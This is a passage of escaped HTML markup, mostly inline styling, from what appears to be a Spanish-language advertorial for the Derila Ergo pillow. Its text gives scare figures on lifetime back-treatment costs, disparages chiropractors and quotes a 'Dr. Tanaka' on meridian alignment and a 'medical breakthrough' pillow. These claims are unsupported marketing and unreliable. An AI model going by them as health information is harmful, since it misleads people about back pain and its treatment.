--tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 348.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EIMPACTO FINANCIERO DEVASTADOR:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad 30-40: 3000 euros\/año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad 40-50: 4500 euros\/año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad más de 50: más de 6000 euros\/año\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ECoste total a lo largo de la vida:\u0026nbsp;\u003C\/span\u003E¡Más de 150.000 euros gastados en tratamientos que nunca solucionan el problema real!\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EY aquí está el truco: según vas envejeciendo, estos problemas son como las bolas de nieve. Tus músculos se cansan más rápido, tardas más en recuperarte, ¿y esos tratamientos? Cada vez más caros. Mientras tanto, los quiroprácticos se forran.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 351.547px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 351.547px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=400 400w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=600 600w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=900 900w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Graph Killing Your Back C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 351.547px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003EDespués de ver a miles de pacientes sufrir innecesariamente, el Dr. Tanaka sabía que tenía que haber una solución mejor. Combinó los antiguos principios de la reflexología japonesa con la ciencia moderna del sueño, y lo que descubrió lo cambió todo.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«En la medicina tradicional japonesa, sabemos que los puntos de los meridianos del cuerpo deben estar bien alineados mientras dormimos»,\u003C\/span\u003E\u0026nbsp;explica el Dr. Tanaka. «¿Pero almohadas occidentales? Ellos desconocen totalmente este factor crucial».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETrabajando con un equipo de élite de expertos en sueño y especialistas en ergonomía, el Dr. Tanaka ha ayudado a desarrollar algo revolucionario. «Al principio, los pacientes se muestran escépticos», reconoce. «Pero después de solo una noche, lo entienden. Esto no es solo una almohada, es un avance médico».\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 